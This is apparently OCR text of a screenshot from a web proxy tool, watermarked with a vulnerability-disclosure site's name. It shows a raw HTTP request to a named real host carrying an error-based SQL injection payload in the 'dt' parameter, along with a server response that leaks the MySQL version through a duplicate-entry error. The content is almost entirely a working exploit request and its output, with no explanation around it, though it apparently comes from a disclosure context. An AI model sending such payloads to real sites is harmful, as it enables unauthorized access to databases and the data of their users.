 go cancel host 183.61.32.185
< > port 80 use SSL
request
raw params headers hex
GET /data/view/flow.php?t=1&dt=' and (select 1 from(select count(*),concat(0x7c,(select (Select version()) from information_schema.tables limit 0,1),0x7c,floor(rand(0)*2))x
from information_schema.tables group by x limit 0,1)a)%23&r=0.5458254727871256 HTTP/1.1
Host: stock.gtimg.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
+ < > 0 m
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Sun, 04 May 2014 08:42:16 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 88
errno=1062<br> errmsg=Duplicate entry '|5.0.41-log|1' for key 1<br>var v_funds_dapan="";
www.wooyun.org